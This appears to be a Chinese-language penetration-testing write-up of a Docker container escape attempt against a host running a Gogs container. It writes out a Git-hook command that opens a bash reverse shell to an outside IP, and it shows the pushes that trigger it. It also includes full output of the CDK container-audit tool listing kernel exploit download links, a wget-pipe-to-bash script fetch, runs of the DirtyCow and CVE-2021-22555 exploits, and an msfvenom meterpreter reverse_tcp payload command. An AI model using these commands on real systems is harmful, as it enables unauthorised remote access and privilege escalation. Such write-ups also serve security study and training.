记一次docker逃逸尝试
Nmap
root@linux:~/SpringBoot-Scan# nmap -p 1-65535 -Pn 0.0.0.0
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-02 10:22 BST
Nmap scan report for 0.0.0.0
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
222/tcp open rsh-spx
2181/tcp open eforward
2379/tcp open etcd-client
2380/tcp open etcd-server
3000/tcp open ppp
3305/tcp open odette-ftp
6689/tcp open tsa
8888/tcp open sun-answerbook
9090/tcp open zeus-admin
9092/tcp open XmlIpcRegSvc
10005/tcp open stel
38018/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 375.04 seconds
Getshell
发现目标使用docker 启了一个 Gogs 容器,且是未安装的状态
通过安装后对Gogs 进行getshell

image.png
创建一个仓库
个人信息-> 仓库设置 -> 管理Git钩子
image.png
image.png

image.png
在其中添加一段文本,curl那段
``里面为执行的命令,我直接执行反弹shell的命令,也可以执行其他的命令比如id
这样就启用一个http端口,然后就会请求,执行的结果在请求日志里面
点击更新钩子设置
curl http://192.168.49.51/`bash -c 'bash -i >& /dev/tcp/192.168.49.51/1234 0>&1'`
image.png
然后使用首页的命令来push一些内容上去,即可触发命令执行getshell
touch README.md
git init
git add README.md
git commit -m "first commit"
git remote add test http://192.168.51.224:8000/jane/111.git
git push -u test master
docker 容器逃逸
CDK 工具
使用自动化探测工具
f861030b02b4:/tmp$ ./cdk_linux_amd64 evaluate --full
./cdk_linux_amd64 evaluate --full
CDK (Container DucK)
CDK Version(GitCommit): 306f3ced50188ab2c41e0e924c1cde35ecbb520d
Zero-dependency cloudnative k8s/docker/serverless penetration toolkit by cdxy & neargle
Find tutorial, configuration and use-case in https://github.com/cdk-team/CDK/
[ Information Gathering - System Info ]
2024/08/02 09:41:36 current dir: /tmp
2024/08/02 09:41:36 current user: git uid: 1000 gid: 1000 home: /data/git
2024/08/02 09:41:36 hostname: f861030b02b4
2024/08/02 09:41:36 alpine alpine 3.17.7 kernel: 3.10.0-1160.el7.x86_64
2024/08/02 09:41:36 Setuid files found:
/usr/bin/chage
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/expiry
/usr/bin/gpasswd
/usr/bin/passwd
[ Information Gathering - Services ]
2024/08/02 09:41:36 sensitive env found:
SSH_ORIGINAL_COMMAND=1
2024/08/02 09:41:36 service found in process:
61 58 sshd
[ Information Gathering - Commands and Capabilities ]
2024/08/02 09:41:36 available commands:
curl,wget,nc,find,ps,ssh,git,vi,mount,fdisk,base64
2024/08/02 09:41:36 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 00000000a80425fb
CapAmb: 0000000000000000
Cap decode: 0x0000000000000000 =
[*] Maybe you can exploit the Capabilities below:
[ Information Gathering - Mounts ]
0:43 / / rw,relatime - overlay overlay rw,lowerdir=/www/server/docker/overlay2/l/NSCUXYU2SH7AGXNOOQ5OC7FAOV:/www/server/docker/overlay2/l/53DNNOLPDNI6VPFZVQMKIIWUNN:/www/server/docker/overlay2/l/FQUDZJF757X57UWRM6BMVDRJAP:/www/server/docker/overlay2/l/ROV2U2RMIFBP2N7II6NXNE35XN:/www/server/docker/overlay2/l/NOYTPWJ7FBUTGKZOBCSJYIZUZC:/www/server/docker/overlay2/l/QUIXANYPUT7WCXU7QZKHILBFVS:/www/server/docker/overlay2/l/4EJWLOWVNNASRB7SJJZJE2NWJO:/www/server/docker/overlay2/l/2LXDDY5MP4ILKSAVUSGD3VTKX2,upperdir=/www/server/docker/overlay2/9400c71ab508f73c6290fbc01bc3e0bdf5a20b49cf23e0fd7c465d795f9fff01/diff,workdir=/www/server/docker/overlay2/9400c71ab508f73c6290fbc01bc3e0bdf5a20b49cf23e0fd7c465d795f9fff01/work
0:103 / /proc rw,nosuid,nodev,noexec,relatime - proc proc rw
0:104 / /dev rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755
0:105 / /dev/pts rw,nosuid,noexec,relatime - devpts devpts rw,gid=5,mode=620,ptmxmode=666
0:106 / /sys ro,nosuid,nodev,noexec,relatime - sysfs sysfs ro
0:107 / /sys/fs/cgroup rw,nosuid,nodev,noexec,relatime - tmpfs tmpfs rw,mode=755
0:22 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/systemd ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,xattr,release_agent=/usr/lib/systemd/systemd-cgroups-agent,name=systemd
0:24 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/hugetlb ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,hugetlb
0:25 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/memory ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,memory
0:26 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/devices ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,devices
0:27 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/cpu,cpuacct ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,cpuacct,cpu
0:28 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/freezer ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,freezer
0:29 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/blkio ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,blkio
0:30 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/net_cls,net_prio ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,net_prio,net_cls
0:31 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/cpuset ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,cpuset
0:32 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/pids ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,pids
0:33 /docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940 /sys/fs/cgroup/perf_event ro,nosuid,nodev,noexec,relatime - cgroup cgroup rw,perf_event
0:102 / /dev/mqueue rw,nosuid,nodev,noexec,relatime - mqueue mqueue rw
8:1 /www/server/docker/volumes/448e820286d53434f2900f325eab41b060be953fc9f53d7cc9db6d710f29caac/_data /backup rw,relatime - ext4 /dev/sda1 rw,data=ordered
8:1 /www/wwwroot/0.0.0.0/server/docker/amd64/services/gogs-data /data rw,relatime - ext4 /dev/sda1 rw,data=ordered
0:96 / /dev/shm rw,nosuid,nodev,noexec,relatime - tmpfs shm rw,size=65536k
8:1 /www/server/docker/containers/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940/resolv.conf /etc/resolv.conf rw,relatime - ext4 /dev/sda1 rw,data=ordered
8:1 /www/server/docker/containers/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940/hostname /etc/hostname rw,relatime - ext4 /dev/sda1 rw,data=ordered
8:1 /www/server/docker/containers/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940/hosts /etc/hosts rw,relatime - ext4 /dev/sda1 rw,data=ordered
0:103 /bus /proc/bus ro,nosuid,nodev,noexec,relatime - proc proc rw
0:103 /fs /proc/fs ro,nosuid,nodev,noexec,relatime - proc proc rw
0:103 /irq /proc/irq ro,nosuid,nodev,noexec,relatime - proc proc rw
0:103 /sys /proc/sys ro,nosuid,nodev,noexec,relatime - proc proc rw
0:103 /sysrq-trigger /proc/sysrq-trigger ro,nosuid,nodev,noexec,relatime - proc proc rw
0:108 / /proc/acpi ro,relatime - tmpfs tmpfs ro
0:104 /null /proc/kcore rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755
0:104 /null /proc/keys rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755
0:104 /null /proc/timer_list rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755
0:104 /null /proc/timer_stats rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755
0:104 /null /proc/sched_debug rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755
0:109 / /proc/scsi ro,relatime - tmpfs tmpfs ro
0:110 / /sys/firmware ro,relatime - tmpfs tmpfs ro
0:111 / /sys/devices/virtual/powercap ro,relatime - tmpfs tmpfs ro
[ Information Gathering - Net Namespace ]
container net namespace isolated.
[ Information Gathering - Sysctl Variables ]
2024/08/02 09:41:36 net.ipv4.conf.all.route_localnet = 0
[ Information Gathering - DNS-Based Service Discovery ]
error when requesting coreDNS: lookup any.any.svc.cluster.local. on 127.0.0.11:53: no such host
error when requesting coreDNS: lookup any.any.any.svc.cluster.local. on 127.0.0.11:53: no such host
[ Discovery - K8s API Server ]
2024/08/02 09:41:36 checking if api-server allows system:anonymous request.
err found while searching local K8s apiserver addr.:
err: cannot find kubernetes api host in ENV
api-server forbids anonymous request.
response:
[ Discovery - K8s Service Account ]
load K8s service account token error.:
open /var/run/secrets/kubernetes.io/serviceaccount/token: no such file or directory
[ Discovery - Cloud Provider Metadata API ]
2024/08/02 09:41:37 failed to dial Alibaba Cloud API.
2024/08/02 09:41:38 failed to dial Azure API.
2024/08/02 09:41:38 failed to dial Google Cloud API.
2024/08/02 09:41:38 failed to dial Tencent Cloud API.
2024/08/02 09:41:39 failed to dial OpenStack API.
2024/08/02 09:41:40 failed to dial Amazon Web Services (AWS) API.
2024/08/02 09:41:41 failed to dial ucloud API.
[ Exploit Pre - Kernel Exploits ]
2024/08/02 09:41:41 refer: https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},[ RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7} ],ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,[ RHEL=5|6|7 ],ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2017-1000253] PIE_stack_corruption
Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
Exposure: probable
Tags: RHEL=6,[ RHEL=7 ]{kernel:3.10.0-514.21.2|3.10.0-514.26.1}
Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
[+] [CVE-2021-27365] linux-iscsi
Details: https://blog.grimm-co.com/2021/03/new-old-bugs-in-linux-kernel.html
Exposure: less probable
Tags: RHEL=8
Download URL: https://codeload.github.com/grimm-co/NotQuite0DayFriday/zip/trunk
Comments: CONFIG_SLAB_FREELIST_HARDENED must not be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: less probable
Tags: ubuntu=16.04{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: less probable
Tags: ubuntu=(14.04|16.04){kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: less probable
Tags: ubuntu=14.04,fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-9322] BadIRET
Details: http://labs.bromium.com/2015/02/02/exploiting-badiret-vulnerability-cve-2014-9322-linux-kernel-privilege-escalation/
Exposure: less probable
Tags: RHEL<=7,fedora=20
Download URL: http://site.pi3.com.pl/exp/p_cve-2014-9322.tar.gz
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Tags: ubuntu=(14.04|15.10){kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/39230
[+] [CVE-2014-5207] fuse_suid
Details: https://www.exploit-db.com/exploits/34923/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/34923
[+] [CVE-2014-4014] inode_capable
Details: http://www.openwall.com/lists/oss-security/2014/06/10/4
Exposure: less probable
Tags: ubuntu=12.04
Download URL: https://www.exploit-db.com/download/33824
[+] [CVE-2014-0196] rawmodePTY
Details: http://blog.includesecurity.com/2014/06/exploit-walkthrough-cve-2014-0196-pty-kernel-race-condition.html
Exposure: less probable
Download URL: https://www.exploit-db.com/download/33516
[+] [CVE-2014-0038] timeoutpwn
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=13.10
Download URL: https://www.exploit-db.com/download/31346
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2014-0038] timeoutpwn 2
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=(13.04|13.10){kernel:3.(8|11).0-(12|15|19)-generic}
Download URL: https://www.exploit-db.com/download/31347
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
[ Information Gathering - Sensitive Files ]
.dockerenv - /.dockerenv
/.bash_history - /data/git/.bash_history
/.ssh/ - /data/git/.ssh/environment
.git/ - /data/git/gogs-repositories/zhangsan/test.git/HEAD
.git/ - /data/git/gogs-repositories/zhangsan/test.git/archives
.git/ - /data/git/gogs-repositories/zhangsan/test.git/branches
.git/ - /data/git/gogs-repositories/zhangsan/test.git/config
.git/ - /data/git/gogs-repositories/zhangsan/test.git/custom_hooks
.git/ - /data/git/gogs-repositories/zhangsan/test.git/description
.git/ - /data/git/gogs-repositories/zhangsan/test.git/hooks
.git/ - /data/git/gogs-repositories/zhangsan/test.git/info
.git/ - /data/git/gogs-repositories/zhangsan/test.git/objects
.git/ - /data/git/gogs-repositories/zhangsan/test.git/refs
[ Information Gathering - ASLR ]
2024/08/02 09:41:43 /proc/sys/kernel/randomize_va_space file content: 2
2024/08/02 09:41:43 ASLR is enabled.
[ Information Gathering - Cgroups ]
2024/08/02 09:41:43 /proc/1/cgroup file content:
11:perf_event:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
10:pids:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
9:cpuset:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
8:net_prio,net_cls:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
7:blkio:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
6:freezer:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
5:cpuacct,cpu:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
4:devices:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
3:memory:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
2:hugetlb:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
1:name=systemd:/docker/f861030b02b45a00db49f9989627a7393b186ef0cf32cef321b0e14f831c2940
2024/08/02 09:41:43 /proc/self/cgroup file added content (compare pid 1) :
逃逸验证脚本
f861030b02b4:/tmp$ wget https://raw.githubusercontent.com/teamssix/container-escape-check/main/container-escape-check.sh -O -| bash
<ape-check/main/container-escape-check.sh -O -| bash
Connecting to raw.githubusercontent.com (185.199.109.133:443)
writing to stdout
=============================================================
Containers Escape Check v0.3
-------------------------------------------------------------
Author: TeamsSix
Twitter: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/teamssix/container-escape-check
=============================================================
- 100% |********************************| 15344 0:00:00 ETA
written to stdout
[!] Currently in a container, checking ......
[+] The current container has the CVE-2016-5195 DirtyCow vulnerability.
[+] The current container has the CVE-2021-22555 vulnerability.
[!] It is detected that the capsh command does not exist in the current system, and the command is being installed.
[!] capsh command installation failed.
[!] Check completed.
f861030b02b4:/tmp$
- 执行
CVE-2021-22555EXP 。失败,因为我在容器里面是git权限
f861030b02b4:/tmp$ ./exploit
./exploit
[-] unshare(CLONE_NEWUSER): Operation not permitted
[+] Linux Privilege Escalation by theflow@ - 2021
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
执行脏牛提权,发现我不是全tty shell
f861030b02b4:/tmp$ chmod +x dcow chmod +x dcow f861030b02b4:/tmp$ ./dcow ./dcow bash: [19926: 6 (255)] tcsetattr: Not a tty f861030b02b4:/tmp$ exit获取tty shell的方法,但是docker 中没有script
/usr/bin/script -qc /bin/bash /dev/null
遇到的问题
docker 容器下,不是全tty shell,
- 获取tty shell的方法
参考: If you are stuck on getting a TTY... - Information Security | Facebook
/usr/bin/script -qc /bin/bash /dev/null
还有就是使用metasploit 来获取,这样就会是全tty shell了
# 生成Linux 的payload ,然后在docker 里面执行上线 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=186.38.175.68 LPORT=7758 -o reshell -f elf

image.png
参考文章
- 容器逃逸方法检测指北 | T Wiki (teamssix.com)
- V0WKeep3r/CVE-2024-21626-runcPOC (github.com)
- 【云原生渗透】- 特权容器设备挂载逃逸漏洞 - 火线 Zone-安全攻防社区 (huoxian.cn)
- 浅谈Docker逃逸 - 先知社区 (aliyun.com)
- 关于一次python获得完整交互式shell的研究 - 先知社区 (aliyun.com)